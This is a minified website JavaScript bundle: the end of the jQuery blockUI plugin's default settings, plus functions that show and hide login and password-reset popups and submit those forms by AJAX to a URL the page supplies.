this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid #000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/*script*/
function opendiv(){document.getElementById("logpop").style.display="none"==document.getElementById("forgot-password").style.display&&"none"==document.getElementById("logpop").style.display?"block":"none",document.getElementById("rigpop").style.display="none"}function hidediv(e){var o=document.getElementById(e);o.style.display="none"}function showforgatdiv(){"none"==document.getElementById("forgot-password").style.display?(document.getElementById("forgot-password").style.display="block",document.getElementById("logpop").style.display="none"):document.getElementById("forgot-password").style.display="none"}function showforgatpop(){"none"==document.getElementById("forgot-pop").style.display?(document.getElementById("forgot-pop").style.display="block",document.getElementById("customer").style.display="none"):document.getElementById("forgot-pop").style.display="none"}function ajaxLogin(e){if(""==$("input[name='email']").val()||""==$("input[name='password']").val())return""==$("input[name='password']").val()&&(document.getElementById("advice-required-entry-pass").style.display="block"),""==$("input[name='email']").val()&&(document.getElementById("advice-required-entry-email").style.display="block"),!1;$("#error_message").hide(),$("#error_message").html();var o=e;$("#error_message").hide(),$("#loadingmask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email']").val())+"&password="+encodeURIComponent($("input[name='password']").val()),success:function(e){$("#loadingmask").hide(),"Login validate please wait..."==e?($("#success_message").html(e),$("#success_message").show(),"/logout"==window.location.pathname?window.location=window.location.protocol+"www."+window.location.host:window.location.reload()):($("#error_message").html(e),$("#error_message").show())}})}function ajaxForgot(e){if(""==$("input[name='email_address_forgot']").val())return""==$("input[name='email_address_forgot']").val()&&(document.getElementById("advice-required-entry-email-address-forgot").style.display="block"),!1;$("#error_message_forgot").hide(),$("#error_message_forgot").html();var o=e;$("#error_message_forgot").hide(),$("#loading-mask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email_address_forgot']").val()),success:function(e){return $("#error_message_forgot").html(e),$("#error_message_forgot").show(),$("#loading-mask").hide(),"Sending Email please wait..."!=e?!1:void window.location.reload()}})}function hiderigdiv(e){var o=document.getElementById(e);o.style.display="none",$("#error_message_register").html(),$("#error_message_register").hide(),$("#success_message_register").html(),$("#success_message_register").hide()}
/*lazy*/

/*sticky*/